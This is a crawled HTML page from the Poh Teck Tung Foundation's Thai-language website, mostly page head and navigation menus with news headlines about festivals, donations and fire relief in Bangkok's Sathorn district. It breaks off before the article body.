

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=2533:2022-11-18-09-36-22&catid=37&Itemid=112
body_size: 22810
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="เพลิงไหม้" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>มอบเงินสดพร้อมเครื่องอุปโภคบริโภค และมอบเงินช่วยเหลือค่าฌาปนกิจแก่ญาติผู้เสียชีวิตจากเหตุเพลิงไหม้บ้านเรือนประชาชนภายในพื้นที่เขตสาทร</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"6f95011121b3d8e9a20ddf5e23df75ae","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

